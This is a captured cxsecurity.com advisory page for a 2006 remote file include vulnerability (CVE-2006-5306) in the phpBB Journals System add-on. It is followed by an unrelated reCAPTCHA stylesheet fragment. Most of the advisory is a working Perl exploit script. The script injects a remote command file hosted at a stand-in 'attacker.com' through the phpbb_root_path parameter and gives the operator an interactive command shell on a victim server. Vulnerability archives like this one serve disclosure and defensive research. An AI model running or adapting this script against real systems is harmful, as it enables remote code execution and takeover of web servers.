

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cxsecurity.com/issue/WLB-2006100095
body_size: 5356
content:
	
<!DOCTYPE html>
<HTML lang="en">
<HEAD>
<META http-equiv="Content-Type" content="text/html; charset=utf-8">
<TITLE>Journals System &lt;= 1.0.2 [RC2]  Remote File Include Vulnerability - CXSecurity.com</TITLE>
<META http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<META name="keywords" content="Journals, System, &lt;=, 1.0.2, [RC2], , Remote, File, Include, Vulnerability, exploit, vulnerability, bug, issue, advisories">
<META name="description" content="Ashiyane Corporation has realised a new security note Journals System &lt;= 1.0.2 [RC2]  Remote File Include Vulnerability ">
<META name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<META name="mobile-web-app-capable" content="yes">
<link rel="manifest" href="/manifest.json?b">
<LINK rel="Icon" href="https://cert.cx/cxstatic/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m-jq.js?T"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.4/angular.min.js"></script>
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m.js?V"></script>
<link href="https://cert.cx/cxstatic/css/b.css?G" rel="stylesheet" type='text/css'/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VGFSMZ5JB0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VGFSMZ5JB0');
</script>
</HEAD>
<!-- <script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-39628967-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>--><BODY ng-app="ui.bootstrap.demo">
<div class="navbar navbar-default navbar-fixed-top" id="frezz">
<div class="container"><div class="navbar-header"><a class="navbar-brand" href="https://cxsecurity.com/"><IMG SRC="https://cert.cx/cxstatic/images/12018/cxseci.png" width="150" height="20" ALT="Home Page"></a><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button></div><div class="navbar-collapse collapse" id="navbar-main" ><ul class="nav navbar-nav">
          <li><a href="https://cxsecurity.com/">Home</a></li><li class="active">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Bugtraq<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bugs/">Only Bugs</a></li>
<li><a href="https://cxsecurity.com/tricks/">Only Tricks</a></li>
<li><a href="https://cxsecurity.com/exploit/">Only Exploits</a></li>
<li><a href="https://cxsecurity.com/dorks/">Only Dorks</a></li>
<li><a href="https://cxsecurity.com/cvelist/">Only CVE</a></li>
<li><a href="https://cxsecurity.com/cwelist/">Only CWE</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bogus/">Fake Notes</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/best/1/">Ranking</a></li>

</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">CVEMAP<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/cvemap/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">Show Vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">Show Products</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/allcwe/">CWE Dictionary</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">Check CVE Id </a></li>
<li><a href="https://cxsecurity.com/cwe/">Check CWE Id</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Search<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/search/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/cve/">CVEMAP</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/author/">By author</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">CVE Id</a></li>
<li><a href="https://cxsecurity.com/cwe/">CWE Id</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">By vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">By products</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">RSS<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/rss/all/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cverss/fullmap/">CVEMAP</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">CVE Products</a></li>
    <li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/rss/vulnerabilities/">Bugs</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/exploit/">Exploits</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/dorks/">Dorks</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">More<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="http://cifrex.org/">cIFrex</a></li>
<li class="divider"></li>
<li><a href="https://www.facebook.com/cxsec">Facebook</a></li>
<li><a href="https://twitter.com/cxsecurity">Twitter</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/donate/">Donate</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/about/">About</a></li>
</ul></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a href="https://cxsecurity.com/wlb/add/">Submit</a></li>
</ul></div></div></div>
<div id="general"><TABLE width="100%"><TR><TD width="6%"></TD><TD id="boki"></TD><TD id='glowna'><CENTER>
<script src="https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit" async defer></script>
<script type="text/javascript">
        var CaptchaCallback = function() {
            var recap1 = grecaptcha.render('Recaptcha1', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'setComIt'});
            var recap2 = grecaptcha.render('Recaptcha2', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'onSubmit'});
        };
    </script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/angular-sanitize/1.6.6/angular-sanitize.min.js"></script>
<script type="text/javascript" src="https://cxsecurity.com/js/show.js"></script>
<TABLE cellpadding="0" cellspacing="0" width="100%"><TR><TD>
<DIV ng-non-bindable><CENTER><h4><B>Journals System &lt;= 1.0.2 [RC2]  Remote File Include Vulnerability</B></h4>
<div class="panel panel-default""><div class="panel-body"><div class="container"><div class="row">
<div class="col-xs-12 col-md-3"><div class="well well-sm"><b>2006.10.17</b></div></div>
<div class="col-xs-12 col-md-6"><div class="well well-sm"><U>Credit:</U> <b> <A HREF="https://cxsecurity.com/author/Ashiyane+Corporation/1/">Ashiyane Corporation</a>  </b>
</div></div><div class="col-xs-5 col-md-3"><div class="well well-sm">
  <U>Risk:</U> <b>
<span class="label label-danger">High</span></b>
</div></div><div class="col-xs-3 col-md-3"><div class="well well-sm">
  <U>Local:</U> <b>No</b>
</div></div><div class="col-xs-4 col-md-3"><div class="well well-sm">
  <U>Remote:</U> <b><B>Yes</B></span></b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CVE:</U> <b><A href="https://cxsecurity.com/cveshow/CVE-2006-5306/" title="Click to see CVE-2006-5306" style="text-decoration: none;">CVE-2006-5306</A></b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CWE:</U> <b><A href="https://cxsecurity.com/cwe/CWE-94" title="CWE-94" style="text-decoration: none;">CWE-94</A> </b></div></div></div><P>
<BR><div class="well well-sm"><div class="container">
<div class="row">
<div class="col-xs-6 col-md-4 nopadding">
CVSS Base Score: <font color="#b2b2b2"><b>6.8/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Impact Subscore: <font color="#b2b2b2"><b>6.4/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Exploitability Subscore: <font color="#b2b2b2"><b>8.6/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Exploit range: <font color="#b2b2b2"><b>Remote</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Attack complexity: <font color="#b2b2b2"><b>Medium</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Authentication: <font color="#b2b2b2"><b>No required</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Confidentiality impact: <font color="#b2b2b2"><b>Partial</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Integrity impact: <font color="#b2b2b2"><b>Partial</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Availability impact: <font color="#b2b2b2"><b>Partial</b></font>
</div></div></div></CENTER></div></div></div><P><DIV style="white-space: pre-wrap; word-break: break-all;" ng-non-bindable><div class="well well-sm premex">#!/usr/bin/perl
 
########################################################################
########
#                                                                              #
# Journals System    (  Independant Journals System for phpBB   )              #
#                                                                              #
# Class:   Remote File Include Vulnerability                                   #
#                                                                              #
# Patch:   unavailable                                                         #
#                                                                              #
# Date:    2006/10/12                                                          #
#                                                                              #
# Remote:  Yes                                                                 #
#                                                                              #
# Type:    high                                                                #
#                                                                              #
# Site:    http://projects.nbishop.name/phpbb/files/journals_system_1.0.2.zip  #
#                                                                              #
########################################################################
########

use IO::Socket;
use LWP::Simple;

$cmdshell=&quot;http://attacker.com/cmd.txt&quot;;   # &lt;====== Change This Line With Your Personal Script

print &quot;n&quot;;
print &quot;######################################################################
n&quot;;
print &quot;#                                                                    #n&quot;;
print &quot;# Journals System &lt;= 1.0.2 [RC2]  Remote File Include Vulnerability  #n&quot;;
print &quot;# Bug found By : Ashiyane Corporation                                #n&quot;;
print &quot;# Email: Nima Salehi    nima[at]ashiyane.ir                          #n&quot;;
print &quot;# Web Site : www.Ashiyane.ir                                         #n&quot;;
print &quot;#                                                                    #n&quot;;
print &quot;######################################################################
n&quot;;

if (@ARGV &lt; 2)
{
    print &quot;n Usage: Ashiyane.pl [host] [path] &quot;;
    print &quot;n EX : Ashiyane.pl www.victim.com /phpbb/  nn&quot;;
exit;
}

$host=$ARGV[0];
$path=$ARGV[1];

#$vul=includes/journals_delete.php?phpbb_root_path=&quot;
#$vul=includes/journals_post.php?phpbb_root_path=&quot;
$vul=includes/journals_edit.php?phpbb_root_path=&quot;

print &quot;Type Your Commands ( uname -a )n&quot;;
print &quot;For Exiit Type ENDn&quot;;

print &quot;&lt;Shell&gt; &quot;;$cmd = &lt;STDIN&gt;;

while($cmd !~ &quot;END&quot;) {
    $socket = IO::Socket::INET-&gt;new(Proto=&gt;&quot;tcp&quot;, PeerAddr=&gt;&quot;$host&quot;, PeerPort=&gt;&quot;80&quot;) or die &quot;Could not connect to host.nn&quot;;

print $socket &quot;GET &quot;.$path.$vul.$cmdshell.&quot;?cmd=&quot;.$cmd.&quot;? HTTP/1.1rn&quot;;
    print $socket &quot;Host: &quot;.$host.&quot;rn&quot;;
    print $socket &quot;Accept: */*rn&quot;;
    print $socket &quot;Connection: closernn&quot;;

while ($raspuns = &lt;$socket&gt;)
    {
        print $raspuns;
    }

print &quot;&lt;Shell&gt; &quot;;
    $cmd = &lt;STDIN&gt;;
}</DIV></P><P class="txt" id="refer"></P></DIV><div class="panel panel-default"">
 <div class="panel-body"><CENTER>
<BR>
<div class="container"><div class="row">
<div class="col-xs-12 col-md-6"><div class="well well-sm">
<CENTER><A HREF="https://cxsecurity.com/ascii/WLB-2006100095"><FONT SIZE="4"><b>See this note in RAW Version</b></FONT></A></CENTER></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.3";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="https://cxsecurity.com/issue/WLB-2006100095" data-width="50" data-layout="button" data-action="like" data-show-faces="false" data-share="false"></div></div></div>
<div class="col-xs-12 col-md-12"><div class="well well-sm">
<div class="container">
<div class="group-form inline">
<div class="col-sm-12 col-md-6" valign="middle">
Vote for this issue:
<input type="hidden" id="numberWlb" value="2006100095">
<button type="button" id="dodatnie" class="btn btn-success glyphicon glyphicon-thumbs-up" data-loading-text=" ... "  data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" value="0">         0</button>
<button type="button" id="ujemne" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" value="0">       0</button>
</div>
<div class="col-sm-11 col-md-5" valign="middle" id="barr">
<div class="progress progress-striped" style="margin-top: 11px;" >
<div class="progress-bar progress-bar-success active" id="dodatnieBar" data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" style="width: 50%"><div id="valGreBar">50%</div></div>
<div class="progress-bar progress-bar-danger active" id="ujemneBar" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" style="width: 50%"><div id="valRedBar">50%</div></div>
</div></div></div></div>
<div id="voteCaptcha" class="collapse">
<BR><div class="g-recaptcha" id="Recaptcha2"></div>
</div>
<div id="thanksVote">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you vote!</strong></h4></div>
</div>
<div id="thanksComm">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you comment!</strong><br>Your message is in quarantine 48 hours.</h4></div>
</div></CENTER></div></div></div>
<div id="cWlb">
<div class="well well-sm"><input name="wlb" value="2006100095" type="hidden">
<fieldset>
<legend>Comment it here.</legend>
<div class="form-group form-horizontal">
<label for="inputNick" class="col-lg-1 control-label">Nick (*)</label>
<div class="col-lg-11"><input name="n" class="form-control" id="inputNick" placeholder="Nick" style="background-color: black;" onchange="document.getElementById('commCaptcha').style.display='block';"></div></div>
<div class="form-group form-horizontal">
<label for="inputEmail" class="col-lg-1 control-label">Email (*)</label>
<div class="col-lg-11"><input name="e" class="form-control" id="inputEmail" placeholder="Email" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="inputYoutube" class="col-lg-1 control-label">Video </label>
<div class="col-lg-11"><input name="v" class="form-control" id="inputVideo" placeholder="Link to Youtube" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="textArea" class="col-lg-1 control-label">Text (*)</label>
<div class="col-lg-11">
<textarea name="c" class="form-control" rows="6" id="inputComment" style="background-color: black;"></textarea></div></div>
<div class="form-group form-horizontal">
<div class="col-lg-12" id="commCaptcha" class="collapse"><BR>
<CENTER><div id="Recaptcha1"></div><BR>
<small>(*) - <cite title="requi">required fields. </cite></small> &nbsp;
<button type="reset" class="btn btn-default" style="background-color: transparent; margin-left: 0px; margin-right: 0px;">Cancel</button>
<button type="submit" id="wysl"  style="background-color: black; margin-left: 0px; margin-right: 0px;" class="btn btn-default" onclick="comIt()">Submit</button>
</CENTER>
</div></div></fieldset></div></div>
<div ng-app="ui.bootstrap.demo" ng-controller="myCtrl">
<div ng-repeat="x in comments">
<div class="well well-sm">
<table width="100%"><TR><TD width="7%"><div ng-bind-html="x.video"></div></TD><TD style="max-width: 100%;overflow: visible;"><div align="left" class="breakcx" id="breakcx"><U><b>{{ x.nick }}</b></U> <img width="20" height="14" ng-src="https://cxsecurity.com/images/flags/{{ x.country }}.png"> | <U>Date:</U> {{ x.ux  * 1000 | date:'yyyy-MM-dd' }} <I>{{ x.ux  * 1000 | date:'HH:mm' }}</I> CET+1<HR style="padding: 0px; margin: 5px;"><DIV style="white-space: pre-wrap;">{{ x.comment }}</DIV>
</div>
</TD></TR></table>
</div>
</div><button type="button" id="shomor" class="btn btn-link btn-block" ng-click="getNextCom()">Show all comments</button></div></div></div></CENTER>
</TD></TR></TABLE>
<script>
$("#thanksComm").hide(); $("#cWLb").hide(); $("#thanksVote").hide(); $("#commCaptcha").hide();
if (localStorage.vote2006100095==1) {             
document.getElementById('voteCaptcha').style.display = 'none'; document.getElementById("dodatnie").disabled = true; document.getElementById("ujemne").disabled = true;
 }</script><HR>
Copyright <b>2026</b>, cxsecurity.com<P>&nbsp;
    </TD>
    <TD id='boki'></TD>
    <TD width="6%"></TD>
	</TR>
</TABLE>
<a href="#" class="back-to-top">Back to Top</a>
    </DIV>
    </DIV>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1afe98cee56e4425b8b109e18c4f4846","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</BODY>
</HTML>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=kpvjxwjkvz7z
body_size: 49314
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
